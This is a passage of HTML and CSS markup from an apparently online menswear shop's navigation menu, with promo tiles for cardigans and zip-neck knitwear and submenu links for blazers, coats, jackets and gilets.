            min-height: auto;
        }

        .promo-tile-1593310137--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1593310137--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1593310137--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1593310137 .js-read-more,
        .promo-tile-1593310137 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1593310137--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1593310137--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1593310137 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/cardigans/?cm_sp=TN-knitwear-cardigans" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Cardigans" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1593310137-scaled-img--false promo-tile-1593310137--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Cardigans" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/cardigans/" class="promo-tile-1593310137--navLink cursor-pointer position-absolute uppercase ">
                    Cardigans
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-6674513435 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5395426134--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-5395426134--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5395426134 .js-read-more,
    .promo-tile-5395426134 .js-read-less {
        font-size: null;
    }

    .promo-tile-5395426134--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5395426134:hover .promo-tile-5395426134-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5395426134 .promo-tile-5395426134-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5395426134-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5395426134 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5395426134--minititle {
        min-height: auto;
    }

    .promo-tile-5395426134--title {
        min-height: auto;
    }

    .promo-tile-5395426134--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5395426134--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5395426134--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5395426134--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5395426134--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5395426134-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5395426134--minititle {
            min-height: auto;
        }

        .promo-tile-5395426134--title {
            min-height: auto;
        }

        .promo-tile-5395426134--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5395426134--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5395426134--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5395426134--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5395426134-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5395426134--minititle {
            min-height: auto;
        }

        .promo-tile-5395426134--title {
            min-height: auto;
        }

        .promo-tile-5395426134--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5395426134--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5395426134--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5395426134 .js-read-more,
        .promo-tile-5395426134 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5395426134--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5395426134--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5395426134--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5395426134-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5395426134--minititle {
            min-height: auto;
        }

        .promo-tile-5395426134--title {
            min-height: auto;
        }

        .promo-tile-5395426134--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5395426134--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5395426134--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5395426134 .js-read-more,
        .promo-tile-5395426134 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5395426134--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5395426134--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5395426134 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/zip-neck/?cm_sp=TN-knitwear-zip-necks" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Zip Neck Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5395426134-scaled-img--false promo-tile-5395426134--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Zip Neck Knitwear" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/zip-neck/" class="promo-tile-5395426134--navLink cursor-pointer position-absolute uppercase">
                    Zip Neck Jumpers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-6161330191 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-6161330191 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-6161330191 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-6161330191 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Outerwear"
href="https://www.charlestyrwhitt.com/eu/mens-coats/"
class="navigationItem-6161330191 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Blazers &amp; Coats
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Outerwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Blazers &amp; Coats
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3690021473 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3690021473 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3690021473 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3690021473 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/"
       class="navigationLink-3690021473 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all blazers & coats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8904443352 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8904443352 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8904443352 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8904443352 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/blazers-coats/new-season/"
       class="navigationLink-8904443352 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New blazers & coats
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2784637975 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2784637975 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2784637975 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2784637975 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2784637975) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2784637975 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Blazers
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9762970564 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9762970564 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9762970564 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9762970564 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/"
       class="navigationLink-9762970564 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all blazers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3914036456 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3914036456 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3914036456 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3914036456 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/blazers-coats/new-season/"
       class="navigationLink-3914036456 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9749878745 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9749878745 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9749878745 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9749878745 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/wool-jackets/"
       class="navigationLink-9749878745 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9650963257 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9650963257 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9650963257 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9650963257 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-9650963257 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7368763584 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7368763584 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7368763584 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7368763584 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/?prefn1=pattern&amp;prefv1=check"
       class="navigationLink-7368763584 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Check Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2408872723 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2408872723 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2408872723 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2408872723 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted-blazers/"
       class="navigationLink-2408872723 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5349415449 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5349415449 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5349415449 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5349415449 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/jackets/"
       class="navigationLink-5349415449 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4288870144 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4288870144 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4288870144 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4288870144 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/dinner-jackets/"
       class="navigationLink-4288870144 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2996964975 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2996964975 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2996964975 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2996964975 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-blazers/"
       class="navigationLink-2996964975 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Blazers
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4599646535 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4599646535 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4599646535 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4599646535 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4599646535) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4599646535 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Coats
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8975457800 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8975457800 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8975457800 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8975457800 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/coats/"
       class="navigationLink-8975457800 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6387006909 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6387006909 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6387006909 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6387006909 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/overcoats/"
       class="navigationLink-6387006909 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Overcoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4194833880 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4194833880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4194833880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4194833880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/wool-coats/"
       class="navigationLink-4194833880 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5269781824 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5269781824 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5269781824 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5269781824 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/gilets/"
       class="navigationLink-5269781824 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gilets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4561256716 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4561256716 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4561256716 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4561256716 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/jackets/"
       class="navigationLink-4561256716 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
